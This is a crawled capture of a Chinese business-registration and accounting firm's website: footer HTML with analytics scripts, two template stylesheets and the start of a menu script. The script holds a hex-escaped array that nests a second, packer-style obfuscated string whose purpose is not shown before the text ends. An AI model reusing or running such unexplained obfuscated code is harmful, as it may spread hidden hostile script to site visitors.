  <dd><a href="/lxfs/">联系方式</a></dd>
  
  
      </dl>-->
	  <dl>
        <dt><a href="/dljz" rel="nofollow">财税服务</a></dt>
        
        <dd><a href="/jz" rel="nofollow">代理记账</a></dd>
        
        <dd><a href="/swsb" rel="nofollow">税务申报</a></dd>

      </dl>
   <!-- <dl> 
        
        <dt><a href="/zzdb/" rel="nofollow">资质代办</a></dt>
          -->
	  <dl>
		<dt><a href="/zzdb" rel="nofollow">资质代办</a></dt>

        <dd><a href="/zzdb/652.html" rel="nofollow">餐饮服务许可</a></dd>
        
        <dd><a href="/zzdb/651.html" rel="nofollow">道路运输许可</a></dd>
        
        <dd><a href="/zzdb/650.html" rel="nofollow">食品许可</a></dd>

		<dd><a href="/zzdb/649.html" rel="nofollow">进出口经营权</a></dd>
      </dl>
   <!-- <dl>
        
        <dt><a href="/question/" rel="nofollow">常见问题</a></dt>
        
        
      </dl> -->
	  <dl>
		<dt><a href="/question" rel="nofollow">常见问题</a></dt>

      </dl>
      <div class="clear"></div>
    </div>
  </div>
  <div class="foot-bottom__line"></div>
  <div class="foot-bottom">
    <div class="main">
      <div class="foot-bottom__nav fl">
       <!-- <ul>
          
   <li><a href="/gszc/" rel="nofollow">工商注册</a></li>
   
   <li><a href="/dljz/" rel="nofollow">财务代理</a></li>
   
   <li><a href="/zzdb/" rel="nofollow">资质代办</a></li>
   
   <li><a href="/shangbiao/" rel="nofollow">代理商标</a></li>
   
   <li><a href="/gszx/" rel="nofollow">公司注销</a></li>
   
   <li><a href="/question/" rel="nofollow">常见问题</a></li>
   
   <li><a href="/gywm/" rel="nofollow">关于我们</a></li>
   
        </ul> -->
      </div>
      <div class="foot-bottom__img fl"> <img src="/style/images/wx.jpg" alt="广州公司代理注册微信联系方式" />
        <p>微信号</p>
      </div>
      <div class="foot-bottom__fen fl">
        <div class="foot-bottom__fen_a1 fl"> <span>座机<em></em></span>
          <p><i></i>广州市白云区机场路1630号方圆白云时光831房</p>
        </div>
		<div class="foot-bottom__fen_a1 fl"> <span>马经理<em>13822207179 </em></span>
          <!-- <p><span>卢经理<em>电话号码 </em></span></p> -->
        </div>
        <div class="foot-bottom__fen_a1 fl"> <span>王经理<em>13822207179 </em></span>
          <!-- <p><span>马经理<em>电话号码 </em></span></p> -->
        <div class="clear"></div>
      </div>
    </div>
    <div class="clear"></div>
    <div class="footer">
      <p>Copyright @ 2011-2020 广州瑞讯财务咨询有限公司 All Rights Reserved. 备案号：<a rel="nofollow" href="https://beian.miit.gov.cn" target="_blank" style="color:#aeaeae;"> 粤ICP备17087292号-1</a></p>
    </div>
  </div>
<!--统计-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d591625ddd98c4ce060ed734c0f8d425";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e7b4a70ea07cd3b6b1b205de9c3f036";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--统计结束-->
<!--商桥开始-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fa8980a7f4a125b1ddaf525951a7682f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--商桥结束-->
<!--推送-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--推送结束-->
</div>
<!-- QQ代码 开始 
<div class="floatBox" id="mbwu">
  <ul>
    <li class="li_o"><a>在线咨询</a></li>
    <li class="li_t"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" rel="nofollow">售前咨询</a></li>
    <li class="li_s"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" rel="nofollow">售前咨询</a></li>
    <li class="li_f"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" rel="nofollow">售前咨询</a></li>
    <li class="li_w"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" rel="nofollow">售后服务</a></li>
  </ul>
</div>
<script src="/style/js/qq.js"></script> 
<!-- 代码 结束 --> 
<script language="JavaScript">
document.oncontextmenu=new Function("event.returnValue=false;");
document.onselectstart=new Function("event.returnValue=false;");
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ruixuncw.com/style/css/common.css
body_size: 3603
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
/*公用部分*/
body, h1, h2, h3, h4, h5, h6, dl, dt, dd, ul, ol, li, p, form {
	margin: 0;
	padding: 0;
}
body {
	color: #333;
	font-size: 14px;
	font-family: "微软雅黑", "Microsoft YaHei";
	background: #fff;
	min-width: 1200px;
}
a {
	text-decoration: none;
	color: #333;
	font-size: 14px;
}
img, ul, li, em {
	border: none;
	list-style: none;
	font-style: normal;
}
input {
	font-family: "微软雅黑", "Microsoft YaHei";
}
a:hover {
	color: #004b92;
}
p {
	line-height: 25px;
}
.clear {
	clear: both;
}
.blank10 {
	height: 10px;
}
.blank15 {
	height: 15px;
}
.blank20 {
	height: 20px;
}
.blank30 {
	height: 30px;
}
.blank40 {
	height: 40px;
}
.blank50 {
	height: 50px;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.l {
	float: left;
}
.r {
	float: right;
}
.main {
	width: 1200px;
	margin: auto;
}
/* 标题 */
.title {
	height: 55px;
	margin: 30px 0 15px 0;
	text-align: center;
}
.title:after {
	display: block;
	width: 40px;
	background: #004b92;
	height: 3px;
	content: '';
	margin: 10px auto 25px auto;
}
.title h3 {
	font-size: 28px;
	color: #333;
}
/* 通栏 */
.tbanner1 {
	background: url(../images/tbaner1.jpg) no-repeat center;
	height: 120px;
}
.tbanner2 {
	background: url(../images/tbanner2.jpg) no-repeat center;
	height: 100px;
}
/* 图片列表 */
.pic4 {
}
.pic4 li {
	width: 25%;
	float: left;
}
.pic4 li .pic4-box {
	margin: 0 5px;
	padding: 10px;
	border: 1px solid #e2e2e2;
	background: #fff;
	transition: all 0.5s;
	-moz-transition: all 0.5s; /* Firefox 4 */
	-webkit-transition: all 0.5s; /* Safari and Chrome */
	-o-transition: all 0.5s; /* Opera */
}
.pic4 li .pic4-img {
	text-align: center;
	position: relative;
}
.pic2 li .pic2-img img, .pic4 li .pic4-img img {
	width: 100%;
}
.pic4 li .pic4-img p {
	position: absolute;
	width: 100%;
	background: rgba(0,0,0,0.4);
	color: #fff;
	left: 0px;
	bottom: 0px;
	font-size: 12px;
}
.pic4 li .pic4-box:hover {
	box-shadow: 0 0 3px #c3c3c3;
	border: 1px solid #c3c3c3;
}
.pic4 li .pic4-img:hover p {
	color: #1AA4FF;
}
.pic4 li .pic4-foot p {
	float: left;
	margin-top: 10px;
}
.pic4 li .pic4-foot p em {
	font-size: 18px;
	color: #f00;
}
.pic4 li .pic4-foot a {
	float: right;
	display: block;
	background: #0074C3;
	width: 35%;
	height: 30px;
	color: #fff;
	height: 30px;
	line-height: 30px;
	text-align: center;
	margin-top: 10px;
}
.pic4 li .pic4-foot a:hover {
	background: #006FB9;
}
.pic2 {
}
.pic2 li {
	width: 50%;
	float: left;
	margin-bottom: 10px;
}
.pic2 li .pic2-box {
	padding: 10px;
	padding-bottom: 0px;
	border: 1px solid #e2e2e2;
	background: #fff;
	margin: 0 5px;
	transition: all 0.5s;
	-moz-transition: all 0.5s; /* Firefox 4 */
	-webkit-transition: all 0.5s; /* Safari and Chrome */
	-o-transition: all 0.5s; /* Opera */
}
.pic2 li .pic2-box:hover {
	box-shadow: 0 0 3px #c3c3c3;
	border: 1px solid #c3c3c3;
}
.pic2 li .pic2-img {
	height: 168px;
	overflow: hidden;
	position: relative;
}
.pic2 li .pic2-img:hover a {
	top: -25px;
}
.pic2 li .pic2-img img {
}
.pic2 li .pic2-img a {
	display: block;
	position: absolute;
	transition: all 0.5s;
	-moz-transition: all 0.5s; /* Firefox 4 */
	-webkit-transition: all 0.5s; /* Safari and Chrome */
	-o-transition: all 0.5s; /* Opera */
	top: 0px;
}
.pic2 li .pic2-box p {
	font-size: 12px;
	line-height: 25px;
}
/** 单页内容 **/
/*首页新闻*/
.news_list1 {
}
.news_list1 ul {
}
.news_list1 li {
	background-size: 11px;
	border-bottom: solid 1px #ccc;
	padding: 10px 0;
}
.news_list1 li:after {
	display: block;
	content: '';
	clear: both;
}
.news_list1 li:last-child {
	border: 0px;
}
.news_list1 li a {
}
.news_list1 li a p {
	font-weight: bold;
	width: 155px;
	float: right;
	font-size: 14px;
}
.news_list1 li img {
	width: 110px;
	height: 80px;
	display: block;
	float: left;
}
.news_list2 {
}
.news_list2 ul {
}
.news_list2 li {
	background-size: 11px;
	border-bottom: solid 1px #ccc;
	padding: 15px 0;
}
.news_list2 li:after {
	display: block;
	content: '';
	clear: both;
}
.news_list2 li:last-child {
	border: 0px;
}
.news_list2 li a {
}
.news_list2 li a p {
	font-weight: bold;
	width: 155px;
	float: right;
	font-size: 14px;
	margin-top: 15px;
}
.news_list2 li a p em {
	color: #666;
	font-weight: normal;
	margin-left: 5px;
	font-size: 12px;
}
.news_list2-img {
	width: 110px;
	height: 110px;
	display: block;
	float: left;
	overflow: hidden;
	border-radius: 50%;
}
.news_list2-img img {
	width: 100%;
}
/*二级页面*/
.weizhi-box {
	line-height: 40px;
	margin-bottom: 20px;
	margin-top: 20px;
}
.weizhi-box .main {
	border-bottom: 1px solid #f4f4f4;
}
.weizhi-box h5 {
	font-size: 18px;
	font-weight: normal;
	padding-left: 15px;
	border-left: 5px solid #f60;
	height: 25px;
	line-height: 25px;
	margin-top: 13px;
}
.weizhi {
	background: url(../images/home.png) no-repeat left center;
	text-indent: 25px;
}
.weizhi, .weizhi a {
	font-size: 12px;
}
.main_left {
	width: 890px;
	float: left;
}
.main_right {
	width: 280px;
	float: right;
	border-top: 0;
}
/* 内页分类 */
.menu-box1, .menu-item1 {
	display: none;
}
.jiaodian .main2 {
	height: 0px;
	cursor: pointer;
}
.main2:hover .menu-item1 {
	display: block;
}
.main2:hover .menu-box1 {
	display: block;
}
.jiaodian .main2:hover {
	height: 450px;
}
.jiaodian .main2 .menu-box1 {
	background: #333;
}
/*子栏目*/
.sub_nav {
	height: 46px;
}
.sub_nav ul {
}
.sub_nav li {
	float: left;
	margin-right: 15px;
}
.sub_nav li a {
	line-height: 32px;
	font-size: 16px;
	text-align: center;
	display: block;
	padding: 0 20px;
	border: solid 1px #ddd;
	border-radius: 32px;
}
.sub_nav li a:hover, .sub_nav li.currclass a {
	background: #004b92;
	color: #fff;
	border: solid 1px #004b92;
}
/*文章分享*/
.jiathis_style_24x24 {
	float: right;
	margin-top: 5px;
}
.jiathis_style_24x24 .fx_w {
	float: left;
	line-height: 24px;
	color: #666;
	font-size: 16px;
}
.content_box2_title .zz .jiathis_style_24x24 span {
}
.jiathis_style_24x24 span.jtico {
	background: url(../images/sprite_share.png) no-repeat;
	width: 24px;
	height: 24px;
	padding-right: 0;
	padding-left: 0!important;
	margin-left: 8px;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
}
.jiathis_style_24x24 span.jtico_weixin {
	background-position: 0px -25px;
}
.jiathis_style_24x24 span.jtico_qzone {
	background-position: -25px -25px;
}
.jiathis_style_24x24 span.jtico_cqq {
	background-position: -50px -25px;
}
.jiathis_style_24x24 span.jtico_tsina {
	background-position: -75px -25px;
}
/*图片放大*/
.picShow img:hover, .picShow a:hover img {
	transition: all 300ms ease-out 0s;
	cursor: pointer;
	-webkit-transform: scale(1.1);
	moz-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}
.picShow img {
	transition: all 300ms ease-out 0s;
}
/*图文列表*/
.pic_art_list {
}
.pic_art_list dl {
	padding: 20px 0;
	height: 165px;
	border-bottom: solid 1px #eee;
}
.pic_art_list dl dt {
	width: 225px;
	height: 156px;
	margin-right: 21px;
	float: left;
	overflow: hidden;
}
.pic_art_list dl dt img {
	width: 225px;
	height: 156px;
}
.pic_art_list dl dd {
}
.pic_art_list dl dd h5 {
	line-height: 46px;
	font-size: 20px;
}
.pic_art_list dl dd h5 a {
	font-size: 20px;
}
.pic_art_list dl dd h5 span {
	/* float: right; */
}
.pic_art_list dl dd p {
	line-height: 28px;
	font-size: 14px;
	color: #666;
	margin-bottom: 15px;
}
.link_1 .ckgd {
	display: inline-block;
	width: 100px;
	background: #fff;
	font-size: 13px;
	color: #666;
	border: solid 1px #ddd;
	text-align: center;
	line-height: 26px;
	border-radius: 26px;
	float: right;
}
.link_1 .ckgd:hover {
	background: #004b92;
	color: #FFF;
	border: solid 1px #004b92;
}
.link_1 span {
	font-size: 12px;
	color: #999999;
	line-height: 35px;
	padding-left: 25px;
	margin-right: 25px;
}
.link_1 span.question {
	background: url(../images/listyle1.jpg) no-repeat left center;
}
.link_1 span.question a {
	color: #999;
}
.link_1 span.question a:hover {
	color: #004b92;
	text-decoration: underline;
}
.link_1 span.stars {
	background: url(../images/listyle2.jpg) no-repeat left center;
}
.link_1 span.date2 {
	background: url(../images/listyle3.jpg) no-repeat left center;
}
/*右边*/
.right_title {
	line-height: 42px;
	font-size: 16px;
	color: #333;
	border-top: solid 2px #004b92;
	border-left: solid 1px #e1e1e1;
	border-right: solid 1px #e1e1e1;
	font-weight: bold;
	padding-left: 20px;
	background: url(../images/xia.png) no-repeat 240px center #f8f8f8;
}
.right-line {
	border: 1px solid #e1e1e1;
	padding: 0 20px;
	padding-top: 10px;
	padding-bottom: 10px;
}
/*表单样式*/
.upfile {
	font-family: "微软雅黑";
	height: 32px;
	line-height: 32px;
	border-radius: 5px;
	border: 1px solid #ccc;
	padding-left: 10px;
	margin: 5px 0;
}
.btn {
	width: 200px;
	height: 36px;
	background: #004b92;
	font-size: 16px;
	color: #FFFFFF;
	text-align: center;
	line-height: 35px;
	border: 0;
	font-family: "微软雅黑";
	margin: 10px auto;
	cursor: pointer;
}
.btn:hover {
	background: #f60;
}
/* 图片 */
.main_right__img img {
	width: 100%;
	margin-bottom: 20px;
}
/*内容页*/
.neirong {
	line-height: 24px;
	margin: 20px 0px;
	font-size: 15px;
}
.neirong p {
	margin-top: 10px;
}
.neirong img {
	max-width: 850px;
	margin: 0 auto;
	display: block
}
#MyContent p img {
	margin: 0 auto;
	text-align: center;
	display: block
}
/* 文章标题 */
.neirong-title {
	height: 40px;
	border-bottom: #e8e8e8 1px solid;
}
.neirong-title h3 {
	display: inline-block;
	height: 39px;
	line-height: 39px;
	border-bottom: 2px solid #004b92;
	font-weight: normal;
	font-size: 18px;
}
/*随机文章列表*/
.n_list {
	padding: 10px 0px;
}
.n_list ul {
}
.n_list li {
	line-height: 30px;
	border-bottom: dotted 0px #ccc;
	background: url(../images/arr1.jpg) no-repeat left center;
	padding-left: 15px;
	font-size: 13px;
}
.n_list li span {
	float: right;
	font-size: 12px;
	color: #999;
}
/*问答*/
.wen {
	margin: 30px 0px 0px 0px;
	font-size: 16px;
	font-weight: bold;
	line-height: 30px;
}
.wen span {
	text-align: center;
	line-height: 24px;
	margin: 0px 5px 0px 0px;
	width: 24px;
	display: inline-block;
	background: #1067B4;
	height: 24px;
	color: #fff;
	font-size: 16px;
	border-radius: 50%;
}
.da {
	margin: 10px 0 0 0;
	font-size: 14px;
	line-height: 24px;
}
.da span {
	text-align: center;
	line-height: 24px;
	margin: 0px 5px 0px 0px;
	width: 24px;
	display: inline-block;
	background: #F74660;
	height: 24px;
	color: #fff;
	font-size: 16px;
	border-radius: 50%;
}
/*分页*/
.mypages {
	text-align: center;
	height: 50px;
	line-height: 50px;
}
.mypages ul {
	display: inline-block;
	margin: 0 auto
}
.mypages li {
	padding: 0 15px;
	line-height: 40px;
	display: inline-block;
	font-size: 14px;
	border: 1px solid #ddd;
	margin-left: -1px;
	float: left;
	background-color: #FFF;
	cursor: pointer;
}
.mypages li.thisclass, .mypages ul li.thisclass a, .mypages ul li.thisclass a:hover {
	color: #fff;
	background-color: #004b92;
}
/* 左边列表 */
.list-box {
	float: left;
	width: 244px;
	margin-bottom: 30px;
}
.nav-list {
	border: 1px solid #e8e8e8;
	margin-bottom: 20px;
	border-top: 0;
}
.nav-list-title {
	height: 42px;
	line-height: 42px;
	background: url(../images/xia.png) no-repeat 210px center #f8f8f8;
	border-top: 2px solid #004b92;
	border-bottom: 1px solid #e8e8e8;
}
.nav-list-title h3 {
	font-weight: normal;
	font-size: 18px;
	color: #333;
	padding-left: 25px;
}
.nav-list-text {
	padding: 10px 15px;
}
.nav-list-text p {
	line-height: 30px;
}
.nav-list ul {
	padding: 10px 0 10px 0;
}
.nav-list ul li a {
	line-height: 34px;
	background: #f1f1f1;
	text-align: center;
	border-bottom: solid 1px #ccc;
	display: block;
	border-radius: 34px;
	width: 86%;
	margin: 8px auto;
}
.nav-list ul li:hover a, .nav-list ul li.currclass a {
	background: #004b92;
	color: #FFF;
}
.nav-list ul li a {
	font-size: 14px;
	display: block;
	border-bottom: 1px solid #fff;
}
/* 内页表单 */
.ly_box {
	margin-bottom: 20px;
	background: url(../images/nr_bg.png);
}
.ly_left {
	width: 540px;
	float: left;
	padding: 20px 0 40px 0px;
}
.ly_left h1 {
	font-size: 26px;
	font-weight: normal;
}
.ly_left p {
	padding: 25px 0;
	color: #666;
	min-height: 90px;
}
.ly_left em {
	padding-left: 40px;
	background: url(../images/dh1.png) no-repeat left center;
	color: #004b92;
	font-size: 30px;
}
.ly_left a {
	padding-left: 30px;
	background: url(../images/zx.png) no-repeat 20px center #004b92;
	display: block;
	width: 540px;
	height: 42px;
	line-height: 42px;
	color: #fff;
	text-align: center;
	font-size: 16px;
	border-radius: 3px;
	margin-top: 30px;
}
.ly_right {
	width: 280px;
	float: right;
	background: rgba(0,0,0,0.5);
	padding: 30px 25px;
	position: relative;
}
.ly_right p {
	font-size: 20px;
	font-weight: bold;
	text-align: center;
	margin-bottom: 20px;
	color: #fff;
}
.input {
	margin: 10px 0;
}
.input i {
	color: red;
	padding: 0 5px;
}
.select1 span, .input span {
	font-size: 14px;
	display: block;
	float: left;
	width: 80px;
	text-align: right;
	padding-right: 10px;
	line-height: 40px;
	color: #fff;
}
.input input {
	width: 170px;
	height: 32px;
	line-height: 32px;
	border-radius: 3px;
	outline: none;
	border: 1px solid #fff;
	padding-left: 10px;
	font-size: 12px;
}
.select1 {
	margin: 10px 0;
}
.select1 select {
	font-family: "微软雅黑", "Microsoft YaHei";
	width: 183px;
	height: 35px;
	line-height: 35px;
	border-radius: 3px;
	outline: none;
	border: 1px solid #fff;
	padding-left: 10px;
	font-size: 12px;
	color: #666;
}
.ly_tj {
	font-size: 14px;
}
.input_out {
	margin-left: 20px;
	border-radius: 3px;
	border: 0px;
	background: #004b92;
	color: #fff;
	width: 260px;
	height: 40px;
	cursor: pointer;
	font-size: 18px;
}
.input_move {
	margin-left: 20px;
	border-radius: 3px;
	border: 0px;
	color: #fff;
	background: #c00;
	width: 260px;
	height: 40px;
	cursor: pointer;
	font-size: 18px;
}
/* 在线客服 */
.floatBox {
	position: fixed;
	right: 3px;
	top: 50%;
	background: #fff;
	width: 74px;
	z-index: 100;
	-webkit-box-shadow: 3px 3px 3px;
	-moz-box-shadow: 3px 3px 3px;
	box-shadow: -1px 1px 20px rgba(0, 0, 0, .13);
}
.floatBox li a {
	color: #666666;
	font-size: 12px;
	text-align: center;
	width: 100%;
	display: block;
	padding: 50px 0 5px 0;
	border: 1px solid #ededed;
	border-top: 0;
	background-image: url(../images/floatbox.png);
	background-position: center 8px;
	background-repeat: no-repeat;
}
.floatBox li a:hover {
	color: #ff6800
}
.floatBox li.li_o a {
	border-color: #9cb8e2;
	background-color: #9cb8e2;
	color: #fff;
	background-position: 16px 9px;
	cursor: default;
	padding-top: 35px;
	padding-bottom: 0px;
}
.floatBox li.li_t a {
	background-image: url(../images/q-o.gif)
}
.floatBox li.li_s a {
	background-image: url(../images/q-t.gif)
}
.floatBox li.li_f a {
	background-image: url(../images/q-s.gif)
}
.floatBox li.li_w a {
	background-image: url(../images/q-f.gif)
}
.fixer {
	position: fixed;
	right: 0px;
	top: 0;
	_position: absolute;
_top:e-xpression(documentElement.scrollTop+10 + "px");
	z-index: 100;
}
.floatBox.fixer {
	top: 150px
}


--- FILE ---
content_type: text/css
request_url: http://ruixuncw.com/style/css/index.css
body_size: 1576
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
@font-face {
	font-family: 'iconfont';
	src: url('../fonts/iconfont.eot');
	src: url('../fonts/iconfont.eot') format('embedded-opentype'),  url('../fonts/iconfont.woff') format('woff'),  url('../fonts/iconfont.ttf') format('truetype'),  url('../fonts/iconfont.svg#iconfont') format('svg');
}
.jiaodian {
	width: 100%;
	position: relative;
}
.main1 {
	position: absolute;
	height: 450px;
	width: 1200px;
	left: 50%;
	margin-left: -600px;
}
.banner {
	width: 100%;
	height: 450px;
	overflow: hidden;
	position: relative;
}
.banner-slide {
	width: 100%;
	height: 450px;
	background-repeat: no-repeat;
	background-size: auto 450px;
	background-position: center;
	float: left;
	display: none;
}
.slide-active {
	display: block;
}
.slide1 {
	background-image: url(../images/bg4.jpg);
}
.slide2 {
	background-image: url(../images/bg4.jpg);
}
.slide3 {
	background-image: url(../images/bg4.jpg);
}
.button {
	position: absolute;
	transform: rotate(180deg);
	top: 50%;
	left: 5%;
	height: 80px;
	width: 40px;
	margin-top: -40px;
	background: url(../images/arrow.png) center center no-repeat;
}
.next {
	transform: rotate(0deg);
	left: auto;
	right: 5%;
}
.button:hover {
	background-color: #333;
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.dots {
	position: absolute;
	bottom: 24px;
	right: 0;
	text-align: right;
	padding-right: 24px;
	line-height: 12px;
}
.dots span {
	display: inline-block;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	margin-left: 8px;
	background-color: rgba(7, 17, 27, 0.4);
	cursor: pointer;
	box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.8) inset;
}
.dots span.active {
	box-shadow: 0 0 0 2px rgba(7, 17, 27, 0.4) inset;
	background-color: #ffffff;
}
/* menu-box */
.menu-box {
	background: rgba(0, 0, 0, 0.7);
	opacity: 0.7;
	position: absolute;
	left: 0px;
	top: 0px;
	width: 244px;
	height: 450px;
	z-index: 1;
}
.menu-content {
	position: absolute;
	left: 0px;
	top: -42px;
	width: 244px;
	z-index: 2;
}
.menu-item {
	height: 75px;
	line-height: 75px;
	font-size: 12px;
	cursor: pointer;
	position: relative;
}
.ico1 {
	background: url(../images/ico1.png) 20px center no-repeat;
}
.ico2 {
	background: url(../images/ico2.png) 20px center no-repeat;
}
.ico3 {
	background: url(../images/ico3.png) 20px center no-repeat;
}
.ico4 {
	background: url(../images/ico4.png) 20px center no-repeat;
}
.ico5 {
	background: url(../images/ico5.png) 20px center no-repeat;
}
.ico6 {
	background: url(../images/ico6.png) 20px center no-repeat;
}
.menu-item a {
	display: block;
	color: #fff;
	padding: 0 8px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
	font-size: 15px;
	text-align: center;
}
.menu-item:last-child a {
	border-bottom: none;
}
.menu-item i {
	position: absolute;
	right: 32px;
	top: 26px;
	color: rgba(255,255,255,0.8);
	font-size: 32px;
	top: 0px;
	font-style: normal;
	font-weight: normal;
	font-family: "iconfont";
}
.sub-menu {
	border: 1px solid #d9dde1;
	background: #fff;
	position: absolute;
	left: 244px;
	top: 0px;
	width: 860px;
	height: 100%;
	z-index: 581;
	box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
}
.hide {
	display: none;
}
.menu-title {
	height: 40px;
	display: block;
	width: 100%;
	background: url(../images/btitle.png) no-repeat #004b92 25px center;
}
.menu-title h4 {
	color: #fff;
	text-align: center;
	line-height: 40px;
	font-weight: normal;
	font-size: 16px;
	background: url(../images/bdown.png) no-repeat 200px center;
}
.inner-box {
	width: 100%;
	height: 450px;
	display: none;
	overflow: hidden;
	background: url(../images/nav-pull-img.jpg) no-repeat right 320px;
	padding-bottom: 20px;
	padding-top: 10px;
}
.inner-box dl {
	padding: 10px 0px;
	margin: 0 20px;
	border-bottom: solid 1px #eee;
}
.inner-box dl dt {
}
.inner-box dl dt a {
	font-weight: bold;
	font-size: 15px;
	line-height: 30px;
	color: #004b92
}
.inner-box dl dt a:hover {
	text-decoration: underline;
}
.inner-box dl:after {
	display: block;
	content: "";
	clear: both;
}
.inner-box dl dd {
	float: left;
	line-height: 28px;
	padding: 0 18px 0 0;
}
.inner-box dl dd a {
	font-size: 13px;
	color: #666;
}
.inner-box dl dd a:hover {
	text-decoration: underline;
}
/*表单*/
.biaodan {
	position: absolute;
	right: 50%;
	z-index: 5;
	width: 280px;
	height: 340px;
	background: rgba(255, 255, 255, 0.7);
	top: 50%;
	margin-top: -160px;
	margin-right: -600px;
}
.biaodan-title {
}
.biaodan-title h5 {
	font-size: 18px;
	font-weight: normal;
	text-align: center;
	margin: 30px 0 8px 0;
	background: url(../images/biao3.png) no-repeat center;
}
.biaodan-title p {
	font-size: 14px;
	color: #666;
	text-align: center;
}
.biaodan-input {
	padding: 0 30px;
	margin: 25px 0;
}
.biaodan-ico1 input {
	background: url(../images/biaodan1.png) no-repeat 10px center #fff;
}
.biaodan-ico2 input {
	background: url(../images/biaodan2.png) no-repeat 10px center #fff;
}
.biaodan-input input {
	height: 50px;
	border: 0px;
	padding-left: 60px;
	width: 160px;
	font-size: 16px;
	border-radius: 3px;
}
.biaodan-submit {
	padding: 0 30px;
}
.biaodan-submit input {
	cursor: pointer;
	width: 100%;
	height: 50px;
	border: 0px;
	background: #004b92;
	color: #fff;
	border-radius: 5px;
	font-size: 20px;
	font-family: "微软雅黑";
}
.biaodan-submit input:hover {
	background: rgba(222,16,3,0.7);
}


--- FILE ---
content_type: application/javascript
request_url: http://ruixuncw.com/style/js/script.js
body_size: 1429
content:
var _0x323a=["\x6F\x6E\x6C\x6F\x61\x64","\x64\x69\x76","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x6D\x65\x6E\x75\x2D\x63\x6F\x6E\x74\x65\x6E\x74","\x73\x75\x62\x2D\x6D\x65\x6E\x75","\x69\x6E\x6E\x65\x72\x2D\x62\x6F\x78","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x73\x74\x72\x69\x6E\x67","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x65\x6E\x67\x74\x68","\x64\x61\x74\x61\x2D\x69\x6E\x64\x65\x78","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64","\x62\x6C\x6F\x63\x6B","\x72\x67\x62\x61\x28\x30\x2C\x30\x2C\x30\x2C\x30\x2E\x31\x29","\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x75\x74","\x73\x75\x62\x2D\x6D\x65\x6E\x75\x20\x68\x69\x64\x65","\x31\x34\x20\x63\x24\x3D\x5B\x27\x5C\x64\x5C\x71\x5C\x6D\x5C\x72\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6F\x5C\x6A\x5C\x6A\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x64\x5C\x48\x5C\x79\x5C\x70\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x73\x5C\x61\x5C\x67\x5C\x6F\x5C\x73\x5C\x76\x5C\x61\x5C\x49\x5C\x69\x27\x2C\x27\x5C\x6E\x5C\x7A\x5C\x4A\x5C\x62\x5C\x75\x5C\x62\x5C\x75\x5C\x62\x5C\x6E\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x7A\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x79\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x71\x5C\x6F\x5C\x6B\x5C\x45\x5C\x72\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x6E\x5C\x62\x5C\x67\x5C\x61\